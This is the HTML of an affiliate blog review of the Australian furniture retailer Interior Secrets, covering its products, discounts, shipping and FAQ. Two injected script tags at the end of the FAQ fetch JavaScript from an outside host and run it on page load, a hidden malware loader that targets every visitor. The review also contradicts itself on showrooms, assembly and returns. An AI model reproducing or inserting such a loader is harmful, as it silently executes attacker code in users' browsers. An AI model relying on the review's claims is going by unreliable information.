		
					<div class="off-canvas-widgets">
							</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<span class="h-date">
	Thursday, November 6</span>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://thewebpath.com/" title="The Web Path" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://thewebpath.com/wp-content/uploads/2022/07/twp.png" class="logo-image logo-image-dark" alt="The Web Path" width="276" height="60" /><img src="https://thewebpath.com/wp-content/uploads/2022/07/twp.png" class="logo-image" alt="The Web Path" width="276" height="60" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<a href="#" target="_blank" rel="noopener"><img src="https://thewebpath.com/wp-content/uploads/2023/05/381826_1553116540.jpg" width="728" height="90" alt="Lulus"></a></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-3914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3914"><a href="https://thewebpath.com">Home</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4250"><a href="https://thewebpath.com/category/review/">Review</a></li>
<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a href="https://thewebpath.com/category/clothing/">Clothing</a></li>
<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4512"><a href="https://thewebpath.com/category/beauty/">Beauty</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4251"><a href="https://thewebpath.com/category/tour-travel/">Tour &amp; Travel</a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4252"><a href="https://thewebpath.com/category/marketing/">Marketing</a></li>
<li id="menu-item-3944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3944"><a href="https://thewebpath.com/category/technology/">Technology</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3942"><a href="https://thewebpath.com/category/hosting/">Hosting</a></li>
<li id="menu-item-3946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3946"><a href="https://thewebpath.com/category/computer/">Computer</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://thewebpath.com/" title="The Web Path" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://thewebpath.com/wp-content/uploads/2022/07/twp.png" class="logo-image logo-image-dark" alt="The Web Path" width="276" height="60" /><img src="https://thewebpath.com/wp-content/uploads/2022/07/twp.png" class="logo-image" alt="The Web Path" width="276" height="60" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <script type="text/javascript" src="https://s.skimresources.com/js/272283X1757895.skimlinks.js"></script>
<amp-skimlinks layout="nodisplay" publisher-code="272283X1757895"></amp-skimlinks>
<script type="text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=de838807fe095521e448ce5c01181f58d285f5cb"></script></div>

<div class="main ts-contain cf right-sidebar">
	
			
<div class="post-wrap">
	<section class="the-post-header post-cover">
	
			<div class="featured">
					
								
					
						<a href="https://thewebpath.com/wp-content/uploads/2023/05/Interior-Secrets.png" class="image-link media-ratio ar-bunyad-main-full" title="Interior Secrets Review"><img width="1200" height="574" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="Interior Secrets" sizes="(max-width: 1200px) 100vw, 1200px" title="Interior Secrets Review" decoding="async" fetchpriority="high" data-srcset="https://thewebpath.com/wp-content/uploads/2023/05/Interior-Secrets-1024x683.png 1024w, https://thewebpath.com/wp-content/uploads/2023/05/Interior-Secrets.png 1200w" data-src="https://thewebpath.com/wp-content/uploads/2023/05/Interior-Secrets-1024x683.png" /></a>
												
										
					<div class="overlay s-dark">	
					<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://thewebpath.com/category/furniture/" class="category term-color-93" rel="category">Furniture</a>
					</span>
					</div><h1 class="is-title post-title">Interior Secrets Review</h1><div class="post-meta-items meta-below has-author-img"><span class="has-next-icon meta-item post-author has-img"><img alt='Tanya Sinha' src='https://secure.gravatar.com/avatar/b1b4a4e4ee60db8154afe0f4b76367603bce776e1df039621a92ee02e291ee76?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1b4a4e4ee60db8154afe0f4b76367603bce776e1df039621a92ee02e291ee76?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://thewebpath.com/author/admin/" title="Posts by Tanya Sinha" rel="author">Tanya Sinha</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>9 Mins Read</span></div></div>	
					</div>				
					
							</div>
	
	</section>
	
	
	<div class="ts-row">
		<div class="col-8 main-content">
			<div class="the-post s-post-cover">

				<article id="post-7388" class="post-7388 post type-post status-publish format-standard has-post-thumbnail category-furniture">
					
<div class="post-content-wrap has-share-float">
				
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <em style ="background: #f9f9f9; padding: 10px; font-size: 15px; border: 1px solid #aaa;"">** This post contains affiliate links, meaning we earn a small commission if items are purchased, it helps us to support the maintenance of the website.</em></div>		
		<h2>About Interior Secrets</h2>
<p>Interior Secrets is an online furniture store that sells modern and contemporary furniture at direct from manufacturer prices. The company was founded in 2015 by two friends who were passionate about design and wanted to make high-quality furniture more affordable for Australians. Interior Secrets has since grown to become one of the leading online furniture retailers in Australia, with a wide range of products to choose from, including sofas, chairs, beds, dining tables, and more.</p>
<p>Interior Secrets is committed to providing its customers with the best possible shopping experience. The company offers a wide range of features and benefits, including free shipping on orders over $500, a 100% satisfaction guarantee, and a team of experienced customer service representatives who are available to help with any questions or concerns.</p>
<p>In addition to its online store, Interior Secrets also has two showrooms in Melbourne, Australia. The showrooms are a great place to see the products in person and get expert advice from the Interior Secrets team.</p>
<p>If you&#8217;re looking for high-quality furniture at an affordable price, then Interior Secrets is the perfect place for you. With a wide range of products to choose from and a commitment to customer satisfaction, Interior Secrets is sure to have everything you need to create the perfect home.</p>
<h2>Interior Secrets Products Offering</h2>
<p>Interior Secrets offers a diverse range of furniture and home decor products. Here are some of the categories and products available in more detail:</p>
<p><strong>Sofas and Lounges</strong>: Interior Secrets provides a variety of sofas and lounges, including sectional sofas, modular sofas, sofa beds, loveseats, and reclining sofas. These come in different sizes, designs, and upholstery options such as fabric and leather.</p>
<p><strong>Dining Room</strong>: The dining room category includes dining tables, dining chairs, bar stools, and dining sets. Interior Secrets offers options in various styles, materials, and sizes to suit different preferences and space requirements.</p>
<p><strong>Bedroom</strong>: Interior Secrets offers bedroom furniture, including beds, bed frames, mattresses, bedside tables, dressers, and wardrobes. They have a range of bed sizes and styles to cater to different bedroom aesthetics.</p>
<p><strong>Office Furniture</strong>: This category includes office desks, office chairs, bookcases, filing cabinets, and storage solutions. Interior Secrets provides functional and stylish office furniture options for creating comfortable and productive workspaces.</p>
<p><strong>Outdoor Furniture</strong>: Interior Secrets offers outdoor furniture such as outdoor dining sets, outdoor lounge sets, outdoor chairs, and outdoor tables. These pieces are designed to withstand outdoor conditions while providing style and comfort for outdoor living spaces.</p>
<p><strong>Lighting</strong>: Interior Secrets provides a variety of lighting options, including floor lamps, table lamps, pendant lights, and wall sconces. These lighting fixtures come in different designs and finishes to complement various interior styles.</p>
<p><strong>Home Decor</strong>: Interior Secrets offers a range of home decor items such as rugs, cushions, throws, wall art, mirrors, and decorative accessories. These accessories can add the finishing touches to a room and enhance its overall aesthetic.</p>
<p>Interior Secrets continually updates their product offerings to stay current with the latest design trends and customer preferences. Customers can explore their website to discover more products and find options that suit their specific needs and style preferences.</p>
<h2>Who Is Interior Secrets For?</h2>
<p>Interior Secrets is for anyone who is looking for high-quality, modern and contemporary furniture at an affordable price. The company&#8217;s target audience includes:</p>
<ul>
<li>Aesthetic-minded individuals who are looking for stylish furniture that will add a touch of luxury to their homes.</li>
<li>Budget-conscious shoppers who want to find high-quality furniture without breaking the bank.</li>
<li>Homeowners who are looking to update their furniture or furnish their new homes.</li>
<li>Renters who want to add a touch of style to their apartments without having to worry about damaging the furniture.</li>
<li>Businesses that are looking to furnish their offices or retail stores.</li>
</ul>
<p>Interior Secrets offers a wide range of products to choose from, including sofas, chairs, beds, dining tables, coffee tables, side tables, bookcases, dressers, nightstands, home office furniture, outdoor furniture, rugs, lighting, and decor. The company also offers a variety of services, including free shipping, in-home delivery and setup, and financing options.</p>
<h2>Is Interior Secrets Worth It?</h2>
<p>The company offers a wide range of modern and contemporary furniture at direct-from-manufacturer prices, so you can find high-quality pieces without breaking the bank. However, it&#8217;s important to note that Interior Secrets is an online retailer, so you won&#8217;t be able to see or touch the furniture in person before you buy it. This can be a risk, especially if you&#8217;re not familiar with the company or its products.</p>
<p>If you&#8217;re looking for a reputable online furniture retailer with a wide selection of modern and contemporary pieces, then Interior Secrets is worth considering. However, if you&#8217;re looking for a more traditional shopping experience, you may want to consider shopping at a brick-and-mortar store.</p>
<h2>Interior Secrets Promotions &amp; Discounts</h2>
<p>Interior Secrets offers a variety of promotions and discounts to help you save money on furniture. Here are some of the most common promotions and discounts:</p>
<ul>
<li>New customer discount: Get 5% off your first order when you sign up for the Interior Secrets newsletter.</li>
<li>Sale items: Interior Secrets frequently runs sales on select items. These sales can save you up to 50% off the regular price.</li>
<li>Coupon codes: Interior Secrets occasionally offers coupon codes that can be used to save money on your purchase. You can find these coupon codes on the Interior Secrets website or on third-party websites like RetailMeNot and Groupon.</li>
<li>Free shipping: Interior Secrets offers free shipping on orders over $500.</li>
<li>100% satisfaction guarantee: Interior Secrets offers a 100% satisfaction guarantee on all of its furniture. This means that you can return or exchange your furniture for any reason, within 30 days of purchase.</li>
</ul>
<p>To find out about the latest promotions and discounts, you can sign up for the Interior Secrets newsletter or follow the company on social media. You can also check the Interior Secrets website regularly for updates.</p>
<h2>Shipping &amp; Return Policy</h2>
<p>Interior Secrets offers free shipping on orders over $500. For orders under $500, shipping costs will be calculated at checkout.</p>
<p>Interior Secrets offers a 100% satisfaction guarantee on all of its furniture. This means that you can return or exchange your furniture for any reason, within 30 days of purchase.</p>
<p>To return or exchange your furniture, you must first contact Interior Secrets customer service. You will then be provided with a return shipping label. Once your furniture has been returned, you will receive a full refund or exchange for another item.</p>
<p>The following items are not eligible for return or exchange:</p>
<ul>
<li>Items that have been damaged or used</li>
<li>Items that are not in their original packaging</li>
<li>Items that are on sale</li>
</ul>
<p>If you have any questions about Interior Secrets&#8217; shipping or return policy, please contact customer service.</p>
<h2>Where to Buy Interior Secrets</h2>
<p>Interior Secrets products can be purchased directly from their official website. The website provides a comprehensive catalog of their furniture and home decor items, along with detailed product descriptions, images, and pricing information. Customers can conveniently browse the website, add items to their cart, and proceed to the checkout process to complete their purchases.</p>
<h2>Final Thoughts</h2>
<p>In conclusion, Interior Secrets is an online retailer in Australia that offers a wide range of modern and contemporary furniture and home decor items. They cater to various needs and preferences, providing options for homeowners, renters, professionals, and design enthusiasts. With a focus on quality, style, and affordability, Interior Secrets aims to provide customers with stylish furniture and home decor solutions.</p>
<p>Their website offers a convenient and user-friendly shopping experience, allowing customers to browse through their extensive product range, view detailed descriptions and images, and make purchases directly online. While their specific promotions and discounts may vary, Interior Secrets occasionally offers sales and discounts, providing opportunities for customers to save on their purchases.</p>
<p>The shipping and return policies of Interior Secrets are designed to ensure smooth delivery and customer satisfaction. Customers can expect their products to be delivered within a reasonable timeframe, with shipping costs and methods varying based on the size and weight of the items. The return policy allows eligible items to be returned within a specific timeframe, although customers may be responsible for return shipping fees or restocking fees in some cases.</p>
<p>Overall, Interior Secrets is worth considering for those seeking modern and contemporary furniture and home decor items in Australia. By providing a wide selection of products, competitive pricing, and convenient online shopping, Interior Secrets aims to enhance customers&#8217; home furnishing experiences.</p>
<h2>FAQ</h2>
<h3>Can I visit a physical showroom or store to see Interior Secrets products in person?</h3>
<p>No, Interior Secrets primarily operates as an online retailer and does not have physical showrooms or stores for in-person viewing of their products. All purchases are made through their official website.</p>
<h3>Does Interior Secrets offer international shipping?</h3>
<p>Currently, Interior Secrets only offers shipping within Australia. They do not provide international shipping services.</p>
<h3>How can I contact Interior Secrets customer service?</h3>
<p>You can reach Interior Secrets customer service by visiting their website and navigating to the &#8220;Contact Us&#8221; or &#8220;Customer Support&#8221; section. They typically provide options such as email, phone, or a contact form to get in touch with their customer service team.</p>
<h3>Does Interior Secrets provide assembly services for furniture?</h3>
<p>Interior Secrets does not offer assembly services for their furniture. However, they provide clear assembly instructions for customers to follow. Most of their products are designed for easy and straightforward assembly.</p>
<h3>What payment methods does Interior Secrets accept?</h3>
<p>Interior Secrets accepts various payment methods, including major credit cards (Visa, Mastercard), PayPal, and sometimes Afterpay, which allows for installment payments.</p>
<h3>Does Interior Secrets offer a warranty on their products?</h3>
<p>Yes, Interior Secrets offers warranties on their products to cover manufacturing defects and faults. The specific warranty duration and coverage may vary depending on the product. It&#8217;s recommended to review the product-specific warranty information provided on their website or contact customer service for more details.<script>;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();</script><script>;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();</script></p>

				
		
		
		
	</div>
</div>
	
				</article>

				

	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://thewebpath.com/chicos-dresses-review/" rel="prev">Chico&#8217;s Dresses Review</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://thewebpath.com/trivago-review-can-you-trust-it-to-get-you-the-best-deals/" rel="next">Trivago Review: Can You Trust It to Get You the Best Deals?</a></span>
				</div>		
	</section>



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/b1b4a4e4ee60db8154afe0f4b76367603bce776e1df039621a92ee02e291ee76?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1b4a4e4ee60db8154afe0f4b76367603bce776e1df039621a92ee02e291ee76?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://thewebpath.com/author/admin/" title="Posts by Tanya Sinha" rel="author">Tanya Sinha</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio">Hello! My name is Tanya and I am the one who writes on this blog. Welcome to The Web Path. This place is all about tech, home, food, clothing, beauty, fashion, health space, and lifestyle. Leave comments on the posts you like and encourage me to write more.</p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thewebpath.com/interior-define-best-products-of-all-time/" class="image-link media-ratio ratio-16-9" title="Interior Define Best Products of All-time"><span data-bgsrc="https://thewebpath.com/wp-content/uploads/2023/06/Interior-Define-Best-Products-of-All-time-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thewebpath.com/wp-content/uploads/2023/06/Interior-Define-Best-Products-of-All-time-450x300.jpg 450w, https://thewebpath.com/wp-content/uploads/2023/06/Interior-Define-Best-Products-of-All-time-1024x683.jpg 1024w, https://thewebpath.com/wp-content/uploads/2023/06/Interior-Define-Best-Products-of-All-time-768x512.jpg 768w, https://thewebpath.com/wp-content/uploads/2023/06/Interior-Define-Best-Products-of-All-time.jpg 1200w" data-sizes="auto, (max-width: 377px) 100vw, 377px" role="img" aria-label="Interior Define Best Products of All-time"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thewebpath.com/interior-define-best-products-of-all-time/">Interior Define Best Products of All-time</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-06-10T09:48:45+00:00">June 10, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thewebpath.com/anthropologie-review/" class="image-link media-ratio ratio-16-9" title="Anthropologie Review: Unveiling the Essence of Style and Elegance"><span data-bgsrc="https://thewebpath.com/wp-content/uploads/2023/10/Anthropologie-Review-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thewebpath.com/wp-content/uploads/2023/10/Anthropologie-Review-450x300.jpg 450w, https://thewebpath.com/wp-content/uploads/2023/10/Anthropologie-Review-1024x683.jpg 1024w, https://thewebpath.com/wp-content/uploads/2023/10/Anthropologie-Review-768x512.jpg 768w, https://thewebpath.com/wp-content/uploads/2023/10/Anthropologie-Review.jpg 1200w" data-sizes="auto, (max-width: 377px) 100vw, 377px" role="img" aria-label="Anthropologie"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thewebpath.com/anthropologie-review/">Anthropologie Review: Unveiling the Essence of Style and Elegance</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-06T06:00:52+00:00">October 6, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thewebpath.com/interior-define-review/" class="image-link media-ratio ratio-16-9" title="Interior Define Review &#8211; The Most Comfortable Sofas Here"><span data-bgsrc="https://thewebpath.com/wp-content/uploads/2023/06/Interior-Define-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thewebpath.com/wp-content/uploads/2023/06/Interior-Define-450x300.jpg 450w, https://thewebpath.com/wp-content/uploads/2023/06/Interior-Define-1024x683.jpg 1024w, https://thewebpath.com/wp-content/uploads/2023/06/Interior-Define-768x512.jpg 768w, https://thewebpath.com/wp-content/uploads/2023/06/Interior-Define-1536x1024.jpg 1536w, https://thewebpath.com/wp-content/uploads/2023/06/Interior-Define-1200x800.jpg 1200w, https://thewebpath.com/wp-content/uploads/2023/06/Interior-Define.jpg 2048w" data-sizes="auto, (max-width: 377px) 100vw, 377px" role="img" aria-label="Interior Define"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thewebpath.com/interior-define-review/">Interior Define Review &#8211; The Most Comfortable Sofas Here</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-06-02T09:13:37+00:00">June 2, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>					
				<div class="comments">
					
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>

			</div>
		</div>

				
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="#" target="blank">
<img src="https://thewebpath.com/wp-content/uploads/2023/04/393314_1564441644.jpg" width="400" alt="Lulus Dresses" border="0" /></a></div></div><div id="text-4" class="widget widget_text">			<div class="textwidget"><div style="background: #f9f9f9; padding: 10px; font-size: 15px; border: 1px solid #aaa;"><em>** This website contains affiliate links, meaning we earn a small commission if items are purchased, it helps us to support the maintenance of the website. <a href="https://thewebpath.com/affiliate-disclosure/">Learn More</a></em></div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
</div> <!-- .post-wrap -->
	</div>

<div class="a-wrap a-wrap-base a-wrap-3"> <script type="text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=de838807fe095521e448ce5c01181f58d285f5cb"></script></div>			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
									</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2025 The Web Path. All Rights Reserved.					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-3931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3931"><a href="https://thewebpath.com">Home</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4326"><a href="https://thewebpath.com/about-us/">About US</a></li>
<li id="menu-item-3948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3948"><a href="https://thewebpath.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4325"><a href="https://thewebpath.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-4323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4323"><a href="https://thewebpath.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324"><a href="https://thewebpath.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://thewebpath.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Interior Secrets Review","url":"https:\/\/thewebpath.com\/interior-secrets-review\/","image":{"@type":"ImageObject","url":"https:\/\/thewebpath.com\/wp-content\/uploads\/2023\/05\/Interior-Secrets.png","width":1200,"height":800},"datePublished":"2023-04-11T13:09:24+00:00","dateModified":"2025-10-02T12:09:54+00:00","author":{"@type":"Person","name":"Tanya Sinha"},"publisher":{"@type":"Organization","name":"The Web Path","sameAs":"https:\/\/thewebpath.com","logo":{"@type":"ImageObject","url":"http:\/\/thewebpath.com\/wp-content\/uploads\/2022\/07\/twp.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thewebpath.com\/interior-secrets-review\/"}}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thewebpath.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://thewebpath.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thewebpath.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/thewebpath.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thewebpath.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://thewebpath.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70a383dacbb84145aaed1bfa7b181d31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>